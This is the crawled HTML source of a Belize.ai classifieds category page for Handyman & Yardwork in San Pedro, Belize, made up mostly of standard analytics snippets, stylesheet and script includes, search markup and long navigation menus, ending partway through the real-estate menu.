

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belize.ai/sanpedro/handyman-yardwork/c109
body_size: 14535
content:
<!DOCTYPE html>
<html lang="en">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131482069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131482069-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '394732941172331');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' width='1' style='display:none'
  src='https://www.facebook.com/tr?id=394732941172331&ev=PageView&noscript=1'
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- schema -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://kit.fontawesome.com/2a91aa20b1.js"></script>


<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Handyman & Yardwork  in San Pedro, Belize</title>
    <meta description="Buy and Sell Handyman & Yardwork  in San Pedro, Belize. Find Handyman & Yardwork  in San Pedro, Belize or create a FREE ad for your Handyman & Yardwork to sell on Belize.ai">
    <meta name="robots" content="index,follow">

  <meta property="og:url" content="https://belize.ai/sanpedro/handyman-yardwork/c109" />
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Handyman & Yardwork  in San Pedro, Belize" />
  <meta property="og:description" content="Buy and Sell Handyman & Yardwork  in San Pedro, Belize. Find Handyman & Yardwork  in San Pedro, Belize or create a FREE ad for your Handyman & Yardwork to sell on Belize.ai" />
  <meta property="og:image" content="https://belize.ai/images/belizeai_buysell.jpeg" />


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@BelizeDotAI">
<meta name="twitter:creator" content="@BelizeDotAI">
<meta name="twitter:title" content="Handyman & Yardwork  in San Pedro, Belize">
<meta name="twitter:description" content="Buy and Sell Handyman & Yardwork  in San Pedro, Belize. Find Handyman & Yardwork  in San Pedro, Belize or create a FREE ad for your Handyman & Yardwork to sell on Belize.ai">
<meta name="twitter:image" content="https://belize.ai/images/belizeai_buysell.jpeg">
    <link rel="canonical" href="https://belize.ai/sanpedro/handyman-yardwork/c109" />
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet"> 

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>

    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://gitcdn.github.io/bootstrap-toggle/2.2.2/css/bootstrap-toggle.min.css" rel="stylesheet">
  <script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>
  <link rel="stylesheet" href="/tour/css/styles.css">
  <link rel="stylesheet" href="/tour/css/z-styles-modal.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick-theme.min.css">
  <link rel="stylesheet" href="https://mslickxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>        
		<link rel="stylesheet" href="https://unpkg.com/dropzone/dist/dropzone.css" />
		<link href="https://unpkg.com/cropperjs/dist/cropper.css" rel="stylesheet"/>
		<script src="https://unpkg.com/dropzone"></script>
		<script src="https://unpkg.com/cropperjs"></script>
</head>
<body style="margin:0;padding:0" onload="setLocation('sanpedro')">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v4.0"></script>

<div class="mainContainer">

<div class="headerContainer width95" style="background-color:#FFFFFF">
                <div class="headerSubContainer">
                        <div class="headerLogo hideOnMobile">
                                 <h1 class="site-logo"><A href="/" id="logoHeader">Belize.ai</a></h1>
                        </div>  
                
                <div class="headerLogoAdButton">
                <div class="navSideContainer">
                      <div class="headerLogo hideOnDesktop">
                        <h1 class="site-logo"><A href="/" id="logoHeader">Belize.ai</a></h1>
                        <div class="taglineMobile">Buy & Sell classified listings for Belize.</div>
                        </div>      
                <div style="width: 100%;">
                <div class="userNavContainer">
    <div class="userNavItem registerSignIn">
    <a href="/getapp">Register</a> or <a href="/login">Sign In</a>
    </div>
        
<div style="padding-left: 10px; ">
<a href="/login" class="postAdButton"><div>Post ad</div></a>
</div>

</div>


<!--- -->
<!-- Trigger/Open The Modal -->
<!-- <button id="myBtnZ">Open Modal</button> -->




  

                </div>
                                                
                                        </div>

                                        <div class="desktopSearch">

                                                 

<div class="searchContainer">

<section role="search" id="searchForm" method="post" class="searchFormSection">
      
            <!-- searchbar -->
<div class="searchBarContainer">
       <div class="searchBarButtonContainer">
                            <div class="searchInputContainer" id="searchContainer">  
                                   <!-- add search form -->
                                   <input name="searchInput" id="searchBox" class="form-control input-lg" type="text" placeholder="Search for anything..." style="width:100%" value="">
                                   <div id="livesearch" style="z-index: 1;width: 50%;max-height: 500px;position:absolute; background-color: #ffffff"></div>
                            </div>

                            <div class="searchButtonContainerMobile">
                                   <button class="" id="searchButton" style="padding: 10px;">
                                                                      <span class="glyphicon glyphicon-search"></span>
                                   </button>
                            </div>
       </div>
</div>  

       <div class="searchLocationContainer">
              <select class="form-control input-lg" data-width="100%" style="width:100%;margin:0;padding:-left: 5px;" id="Region" name="Region" 
    onchange="locationChanged(this.value)"
    
    >
    <option value="/sanpedro" selected="selected">San Pedro</option>
    <option  value="/belize/handyman-yardwork/c109">All of Belize</option><option  value="/belizecity/handyman-yardwork/c109">Belize City</option><option  value="/placencia/handyman-yardwork/c109">Placencia</option><option  value="/belmopan/handyman-yardwork/c109">Belmopan</option><option  value="/cayecaulker/handyman-yardwork/c109">Caye Caulker</option><option  value="/corozal/handyman-yardwork/c109">Corozal</option><option  value="/orangewalk/handyman-yardwork/c109">Orange Walk</option><option  value="/sanignacio/handyman-yardwork/c109">San Ignacio</option><option  value="/hopkins/handyman-yardwork/c109">Hopkins</option><option  value="/spanishlookout/handyman-yardwork/c109">Spanish Lookout</option><option  value="/puntagorda/handyman-yardwork/c109">Punta Gorda</option><option  value="/dangriga/handyman-yardwork/c109">Dangriga</option>
    </select>       </div>

                                                              
       <div class="searchButtonContainerDesktop">
                                   <button class="" id="searchButton" style="padding: 10px;">
                                                                      <span class="glyphicon glyphicon-search"></span>
                                   </button>
       </div>
         
        </section>
</div>
         <!-- END searchbar -->                                        </div>
                                        
                         </div>

                         </div>
                                 <div class="taglineContainer">
                                        <div class="tagline">Buy & Sell classified listings for Belize.</div>
                                        
                                        <div class="appIconsTopContainer">
    <div class="appIconDiv appIcons-googleWhite"><a href="https://play.google.com/store/apps/details?id=ai.belize.buysell" target="_blank"><img src="/google-play-white.png" class="appIconImage"></a></div>
    <div class="appIconDiv appIcons-appleWhite"><A href="https://apps.apple.com/ca/app/belize-ai-buy-sell/id1542084216" target="_blank"><img src="/apple-appstore-white.png" class="appIconImage"></a></div>
</div>
                                       
                                        <div class="followUsContainer">
                                                                        <div class="followUsContainer">
                                                                                <div>Follow <a href="https://Belize.ai">Belize.ai</a>:</div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://facebook.com/BelizeDotAI/" target="_blank"><i class="fab fa-facebook" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://instagram.com/Belize.ai" target="_blank"><i class="fab fa-instagram" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://twitter.com/BelizeDotAI" target="_blank"><i class="fab fa-twitter" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://tiktok.com/@belize.ai" target="_blank"><i class="fab fa-tiktok" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                        <a href="http://BelizeJobs.bz" target="_blank">Belize Jobs</a>
                                                                                </div>
                                                                        </div>
               
                                </div>
                </div>

                                
                <div class="width95"><style>
body {
	 /* margin: 25px; */
	 -webkit-animation: bugfix infinite 1s;
	/* needed for checkbox hack */
	 /* background: #021320; */
}
 @-webkit-keyframes bugfix {
	 from {
		 padding: 0;
	}
	 to {
		 padding: 0;
	}
}
/* needed for checkbox hack */
/* https://codepen.io/joe-watkins/pen/DgEMVP */
 /* h1, p {
	 color: white;
} */
 #nav {
    display: none;
}

 @media (min-width: 48em) {
    #nav {
	 display: flex;
     /* position: relative; */
     width: 90%;
     justify-content: space-between;
     font-size: 1.2em;
     padding: 5px 0 0 0;
}

#nav ul {
	 display: none;
	 width: 100%;
	 list-style: none;
	 margin: 0px;
	 padding: 0px;
}

/* #nav ul li:hover {
	 border-bottom: 10px solid red;
	 margin-bottom: 10px;
} */

#nav ul li ul li{
	 background-color: #FFFFFF;
}
#nav ul li ul li a:hover{
	 background-color: #b7c9e2;
}
/* each element */
 #nav ul li a {
	 display: block;
	 padding: 1em 0;
	  /* background: #0f9962;  */
	 /* color: darkblue; */
	 font-weight: bold;
	 text-decoration: none;
	 /* border-bottom: 0.25px solid #0a6b44; */
}
#nav ul ul li a {
	 display: block;
	 padding: 1em;
	 margin-left: 0px;
	 /* background-color: #FAF9F6; */
	 background-color: #FFFFFF;
	 /* color: white; */
     font-size: 1em;
	 font-weight: normal;
	 text-decoration: none;
	 border-bottom: 0.1px solid #c5c5c5;
}

#nav ul ul li a.seeAllContainer {
	padding: 5px 0;
	font-size: 0.9em;
	font-weight: bold;
	color: darkblue;
	text-align: center;
	/* background-color: red; */
}
#nav ul ul li a.seeAllContainer:hover {
text-decoration: underline;
}
 #nav ul li a:hover {
	 /* background: #0d8253; */
}
 #nav ul li:last-of-type a {
	 border-right: 0px;
}
 #nav ul li ul li a {
	 /* padding-left: 1.5em; */
}
 #nav ul li ul li ul li a {
	 /* padding-left: 3.125em; */
}
 #nav input.trigger {
	 position: absolute;
	 top: -9999px;
	 left: -9999px;
}
 #nav input.trigger:checked ~ ul, #nav input.trigger:checked ~ ul li ul {
	 display: block !important;
}
	 #nav input.trigger:checked ~ ul, #nav input.trigger:checked ~ ul li ul {
		/* older flexbox */
		 display: -webkit-box;
		 display: -moz-box;
		 display: box;
		 -webkit-box-orient: horizontal;
		 -moz-box-orient: horizontal;
		 box-orient: horizontal;
		/* newer flexbox */
		 display: flex;
		 flex-direction: row;
	}
}
 #nav label {
	 position: relative;
	 display: block;
	 min-height: 2em;
	 padding: 0.45em;
	 font-size: 1.1em;
	 margin: 0;
	 cursor: pointer;
	 background: #005292;
	 line-height: 2em;
	 color: #bfe1fb;
}
 #nav label:after {
	 position: absolute;
	 right: 1em;
	 top: 0.2em;
	 content: "\2261";
	 font-size: 1.8em;
	 color: white;
}
 @media (min-width: 48em) {
	 #nav {
		/* older flexbox */
	}
	 #nav ul {
		 display: -ms-flexbox;
		 flex-direction: -ms-row;
		 display: -webkit-box;
		 display: -moz-box;
		 display: box;
		 -webkit-box-orient: horizontal;
		 -moz-box-orient: horizontal;
		 box-orient: horizontal;
		/* newer flexbox */
		 display: flex;
		 flex-direction: row;
	}
	 #nav ul li {
		 position: relative;
		 text-align: center;
		/* older flexbox */
		 -ms-flex: 1;
		 -webkit-box-flex: 1;
		 -moz-box-flex: 1;
		 box-flex: 1;
		/* newer flexbox */
		 flex: 1;
	}
	 #nav ul li ul {
		 /* display: none !important; */
		 visibility: hidden;
		 position: absolute;
		 top: 3.0625em;
		 left: 0;
		 display: block;
		 width: 12.5em;
		 z-index: 200;
		 transition: visibility 0.1s linear;
		 
	}
	 #nav ul li ul li {
		 text-align: left;
	}
	 #nav ul li ul li ul {
		 z-index: 300;
		 top: 0px;
		 left: 12.4em;
	}
	 #nav ul li ul li ul li a {
		 padding-left: 30px !important;
	}


	/* #nav ul li > ul {
		transition: all 20s linear;
		background-color: blue;
	} */

	 #nav ul li:hover > ul {
		 display: block !important;
		 visibility: visible;
		 /* background-color: red; */
		 transition-delay:0.6s;
	}
	 #nav label {
		 display: none;
	}



/*
 :root {
        --code-color: darkred;
        --code-bg-color: #aaaaaa;
        --code-font-size: 14px;
        --code-line-height: 1.4;
        --scroll-bar-color: #c5c5c5;
        --scroll-bar-bg-color: #f6f6f6;
    }
 /* Safari */
 /*
 * {
        scrollbar-width: thin;
        scrollbar-color: var(--scroll-bar-color) var(--scroll-bar-bg-color);
    }
 /* Works on Chrome, Edge, and Safari */
 /* https://stackoverflow.com/questions/66286943/how-to-make-vertical-scrollbar-thinner-and-get-rid-of-the-right-bottom-empty-spa
 */

 /*
 *::-webkit-scrollbar {
        width: 10px;
        height: 12px;
    }

    *::-webkit-scrollbar-track {
        background: var(--scroll-bar-bg-color);
    }

    *::-webkit-scrollbar-thumb {
        background-color: var(--scroll-bar-color);
        border-radius: 20px;
        border: 3px solid var(--scroll-bar-bg-color);
    }
*/
}
 
 
</style>
<nav role="navigation" id="nav">
              <input class="trigger" type="checkbox" id="mainNavButton">
              <label for="mainNavButton" onclick>Menu</label>
              <ul>
            <li><a href="/">Home</a></li>

			  <li><a>Buy & Sell</a>
            <ul style="width: 100%;
			height: 600px;overflow: auto;
			">
						<li><a href="/belize/buy-sell/" class="seeAllContainer">See all in Buy & Sell</a></li>
            
            <li style="background-color: #FFFFFF"><a href="/sanpedro/arts-collectibles/c1" class="catListingAhref" style="text-decoration: none">
            Arts & Collectibles</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/audio/c2" class="catListingAhref" style="text-decoration: none">
            Audio</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/baby-items/c3" class="catListingAhref" style="text-decoration: none">
            Baby Items</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/bikes/c4" class="catListingAhref" style="text-decoration: none">
            Bikes</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/books/c5" class="catListingAhref" style="text-decoration: none">
            Books</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/business-industrial/c6" class="catListingAhref" style="text-decoration: none">
            Business & Industrial</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/camera-video/c7" class="catListingAhref" style="text-decoration: none">
            Cameras & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/pets-livestock/c8" class="catListingAhref" style="text-decoration: none">
            Pets & Livestock</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/clothing/c9" class="catListingAhref" style="text-decoration: none">
            Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/computers/c10" class="catListingAhref" style="text-decoration: none">
            Computers</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/computer-accessories/c11" class="catListingAhref" style="text-decoration: none">
            Computer Accessories</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/electronics/c12" class="catListingAhref" style="text-decoration: none">
            Electronics</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/free-stuff/c13" class="catListingAhref" style="text-decoration: none">
            Free Stuff</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/furniture/c14" class="catListingAhref" style="text-decoration: none">
            Furniture</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/food-meals/c15" class="catListingAhref" style="text-decoration: none">
            Food & Meals</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/health-beauty/c16" class="catListingAhref" style="text-decoration: none">
            Health & Beauty</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/hobbies-crafts/c17" class="catListingAhref" style="text-decoration: none">
            Hobbies & Crafts</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/home-appliances/c18" class="catListingAhref" style="text-decoration: none">
            Home Appliances</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/home-indoor/c19" class="catListingAhref" style="text-decoration: none">
            Home - Indoor</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/home-outdoor/c20" class="catListingAhref" style="text-decoration: none">
            Home - Outdoor & Garden</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/home-renovation/c21" class="catListingAhref" style="text-decoration: none">
            Home Renovation Materials</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/jewellery-watches/c22" class="catListingAhref" style="text-decoration: none">
            Jewellery & Watches</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/musical-intruments/c23" class="catListingAhref" style="text-decoration: none">
            Musical Instruments</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/phones/c24" class="catListingAhref" style="text-decoration: none">
            Phones</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/sporting-goods-exercise/c25" class="catListingAhref" style="text-decoration: none">
            Sporting Goods & Exercise</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/tickets/c26" class="catListingAhref" style="text-decoration: none">
            Tickets</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/tools/c27" class="catListingAhref" style="text-decoration: none">
            Tools</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/toys-games/c28" class="catListingAhref" style="text-decoration: none">
            Toys & Games</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/tvs-video/c29" class="catListingAhref" style="text-decoration: none">
            TVs & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/video-games-consoles/c30" class="catListingAhref" style="text-decoration: none">
            Video Games & Consoles</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/other-buy-sell/c31" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/outdoors-fishing-camping/c90" class="catListingAhref" style="text-decoration: none">
            Outdoors, Fishing & Camping</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/prepaid-giftcards/c110" class="catListingAhref" style="text-decoration: none">
            Prepaid & Giftcards</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/womens-clothing/c111" class="catListingAhref" style="text-decoration: none">
            Women's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/mens-clothing/c112" class="catListingAhref" style="text-decoration: none">
            Men's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/childrens-clothing/c113" class="catListingAhref" style="text-decoration: none">
            Children's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/baby-infant-clothing/c114" class="catListingAhref" style="text-decoration: none">
            Baby & Infant Clothing</a></li>            </ul>
            </li>

            <li><a>Cars & Vehicles</a>
			
            <ul style="height: 600px; overflow: auto;">
			<li><a href="/belize/cars-vehicles/" class="seeAllContainer">See all in Cars & Vehicles</a></li>
            
            <li style="background-color: #FFFFFF"><a href="/sanpedro/cars-trucks/c32" class="catListingAhref" style="text-decoration: none">
            Cars & Trucks</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/classic-cars/c33" class="catListingAhref" style="text-decoration: none">
            Classic Cars</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/auto-parts-tires/c34" class="catListingAhref" style="text-decoration: none">
            Vehicle Parts, Tires, & Accessories</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/automotive-services/c35" class="catListingAhref" style="text-decoration: none">
            Automotive Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/motorcycles/c36" class="catListingAhref" style="text-decoration: none">
            Motorcycles</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/golf-carts-atvs/c37" class="catListingAhref" style="text-decoration: none">
            Golf Carts & ATVs</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/boat-watercraft/c38" class="catListingAhref" style="text-decoration: none">
            Boats & Watercraft</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/rv-camper-trailer/c39" class="catListingAhref" style="text-decoration: none">
            RVs, Campers & Trailers</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/heavy-equipment/c40" class="catListingAhref" style="text-decoration: none">
            Heavy Equipment</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/cars-truck-other/c41" class="catListingAhref" style="text-decoration: none">
            Other</a></li>            </ul>

                  <!--    <ul>
                      <li><a href="#">Sub Nav Item</a></li>
                     <li><a href="#">Sub Nav Item</a>
                        <ul>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                        </ul>
                      </li> 
                      <li><a href="#">Sub Nav Item</a></li>
                      <li><a href="#">Sub Nav Item</a></li>
                    </ul> -->
                </li>
                <li><a>Travel & Tourism</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/travel-tourism/" class="seeAllContainer">See all in Travel & Tourism</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/sanpedro/resorts-hotels-inns/c94" class="catListingAhref" style="text-decoration: none">
            Resorts, Hotels & Inns</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/scuba-diving-snorkeling/c95" class="catListingAhref" style="text-decoration: none">
            Scuba Diving & Snorkeling</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/boating-sailing-watersports/c96" class="catListingAhref" style="text-decoration: none">
            Boating, Sailing & Watersports</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/fishing-flyfishing/c97" class="catListingAhref" style="text-decoration: none">
            Fishing</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/adventure-tours-excursions/c98" class="catListingAhref" style="text-decoration: none">
            Adventure tours & Excursions</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/restaurants-bars/c100" class="catListingAhref" style="text-decoration: none">
            Restaurants & Bars</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/vacation-rentals/c116" class="catListingAhref" style="text-decoration: none">
            Vacation Rentals</a></li>            </ul>
            </li>
                <li><a>Jobs</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/jobs/" class="seeAllContainer">See all in Jobs</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/sanpedro/accounting-management-jobs/c59" class="catListingAhref" style="text-decoration: none">
            Accounting & Management</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/child-care-jobs/c60" class="catListingAhref" style="text-decoration: none">
            Child Care</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/bar-food-hospitality-jobs/c61" class="catListingAhref" style="text-decoration: none">
            Bar, Food & Hospitality</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/cleaning-housekeeper-jobs/c62" class="catListingAhref" style="text-decoration: none">
            Cleaning & Housekeeping</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/customer-service-jobs/c63" class="catListingAhref" style="text-decoration: none">
            Customer Service</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/contruction-trades-jobs/c64" class="catListingAhref" style="text-decoration: none">
            Construction & Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/general-labour-jobs/c65" class="catListingAhref" style="text-decoration: none">
            General Labour</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/drivers-security-jobs/c66" class="catListingAhref" style="text-decoration: none">
            Drivers & Security</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/hair-stylist-salon-jobs/c67" class="catListingAhref" style="text-decoration: none">
            Hair Stylist & Salon</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/office-manager-receptionist-jobs/c68" class="catListingAhref" style="text-decoration: none">
            Office Manager & Receptionist</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/sales-retail-jobs/c69" class="catListingAhref" style="text-decoration: none">
            Sales & Retail Sales</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/healthcare-jobs/c70" class="catListingAhref" style="text-decoration: none">
            Healthcare</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/part-time-student-jobs/c71" class="catListingAhref" style="text-decoration: none">
            Part Time & Students</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/programmers-computer-jobs/c72" class="catListingAhref" style="text-decoration: none">
            Programmers & Computer</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/tv-media-fasion-jobs/c73" class="catListingAhref" style="text-decoration: none">
            TV, Media & Fashion</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/other-jobs/c74" class="catListingAhref" style="text-decoration: none">
            Other</a></li>            </ul></li>
                <li><a>Real Estate</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/real-estate/" class="seeAllContainer">See all in Real Estate</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/sanpedro/apartments-condos-for-rent/c48" class="catListingAhref" style="text-decoration: none">
            Apartments & Condos for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/house-rental/c49" class="catListingAhref" style="text-decoration: none">
            House Rental</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/room-rentals-roommates/c50" class="catListingAhref" style="text-decoration: none">
            Room Rentals & Roommates</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/short-term-rentals/c51" class="catListingAhref" style="text-decoration: none">
            Short Term Rentals</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/houses-for-sale/c52" class="catListingAhref" style="text-decoration: none">
            Houses for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/land-for-sale/c53" class="catListingAhref" style="text-decoration: none">
            Land for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/condos-for-sale/c54" class="catListingAhref" style="text-decoration: none">
            Condos for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/real-estate-services/c55" class="catListingAhref" style="text-decoration: none">
            Real Estate Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/commercial-office-space-for-rent/c56" class="catListingAhref" style="text-decoration: none">
            Commercial & Office Space for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/storage-parking-for-rent/c57" class="catListingAhref" style="text-decoration: none">
            Storage & Parking for Rent</a></li>
